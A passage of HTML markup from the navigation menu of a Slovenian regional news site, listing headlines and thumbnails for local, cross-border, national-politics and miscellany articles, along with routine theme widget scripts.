                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6974f3cf7d123" data-td_block_id="td_uid_2_6974f3cf7d123"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6974f3cf7d123" data-td_block_id="td_uid_2_6974f3cf7d123"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6974f3cf7e937_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974f3cf7e937" ><script>var block_td_uid_3_6974f3cf7e937 = new tdBlock();
block_td_uid_3_6974f3cf7e937.id = "td_uid_3_6974f3cf7e937";
block_td_uid_3_6974f3cf7e937.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6974f3cf7e937_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6974f3cf7e937_rand","tdc_css_class_style":"td_uid_3_6974f3cf7e937_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6974f3cf7e937.td_column_number = "3";
block_td_uid_3_6974f3cf7e937.block_type = "td_block_mega_menu";
block_td_uid_3_6974f3cf7e937.post_count = "5";
block_td_uid_3_6974f3cf7e937.found_posts = "172";
block_td_uid_3_6974f3cf7e937.header_color = "";
block_td_uid_3_6974f3cf7e937.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974f3cf7e937.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6974f3cf7e937);
</script><div id=td_uid_3_6974f3cf7e937 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974f3cf7e937" data-td_block_id="td_uid_3_6974f3cf7e937"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974f3cf7e937" data-td_block_id="td_uid_3_6974f3cf7e937"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6974f3cf7f9fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6974f3cf7f9fd" ><script>var block_td_uid_4_6974f3cf7f9fd = new tdBlock();
block_td_uid_4_6974f3cf7f9fd.id = "td_uid_4_6974f3cf7f9fd";
block_td_uid_4_6974f3cf7f9fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6974f3cf7f9fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6974f3cf7f9fd_rand","tdc_css_class_style":"td_uid_4_6974f3cf7f9fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6974f3cf7f9fd.td_column_number = "3";
block_td_uid_4_6974f3cf7f9fd.block_type = "td_block_mega_menu";
block_td_uid_4_6974f3cf7f9fd.post_count = "5";
block_td_uid_4_6974f3cf7f9fd.found_posts = "546";
block_td_uid_4_6974f3cf7f9fd.header_color = "";
block_td_uid_4_6974f3cf7f9fd.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974f3cf7f9fd.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_6974f3cf7f9fd);
</script><div id=td_uid_4_6974f3cf7f9fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6974f3cf7f9fd" data-td_block_id="td_uid_4_6974f3cf7f9fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6974f3cf7f9fd" data-td_block_id="td_uid_4_6974f3cf7f9fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6974f3cf80f84_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6974f3cf80f84" ><script>var block_td_uid_5_6974f3cf80f84 = new tdBlock();
block_td_uid_5_6974f3cf80f84.id = "td_uid_5_6974f3cf80f84";
block_td_uid_5_6974f3cf80f84.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6974f3cf80f84_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6974f3cf80f84_rand","tdc_css_class_style":"td_uid_5_6974f3cf80f84_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6974f3cf80f84.td_column_number = "3";
block_td_uid_5_6974f3cf80f84.block_type = "td_block_mega_menu";
block_td_uid_5_6974f3cf80f84.post_count = "5";
block_td_uid_5_6974f3cf80f84.found_posts = "591";
block_td_uid_5_6974f3cf80f84.header_color = "";
block_td_uid_5_6974f3cf80f84.ajax_pagination_infinite_stop = "";
block_td_uid_5_6974f3cf80f84.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6974f3cf80f84);
</script><div id=td_uid_5_6974f3cf80f84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
